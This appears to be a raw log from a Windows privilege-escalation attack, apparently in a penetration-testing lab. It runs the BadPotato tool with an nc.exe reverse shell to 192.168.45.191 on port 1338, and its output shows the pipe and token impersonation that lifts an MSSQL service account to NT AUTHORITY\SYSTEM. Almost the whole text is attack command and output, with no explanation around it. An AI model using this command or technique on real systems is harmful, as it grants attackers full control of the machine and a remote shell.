 c:\TEMP>b.exe "c:\temp\nc.exe 192.168.45.191 1338 -e cmd "
b.exe "c:\temp\nc.exe 192.168.45.191 1338 -e cmd "
[*]
BadPotato
Github:https://github.com/BeichenDream/BadPotato/ By:BeichenDream
[*] PipeName : \\.\pipe\a80f26d9063c49f5aba7162ac6c1d18a\pipe\spoolss
[*] ConnectPipeName : \\WEB02/pipe/a80f26d9063c49f5aba7162ac6c1d18a
[*] CreateNamedPipeW Success! IntPtr:660
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:436440336
[*] ConnectNamePipe Success!
[*] CurrentUserName : MSSQL$SQLEXPRESS
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:964
[*] DuplicateTokenEx Success! IntPtr:968
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:976 out_write:984
[*] CreateErrReadPipe Success! err_read:988 err_write:992
[*] CreateProcessWithTokenW Success! ProcessPid:7140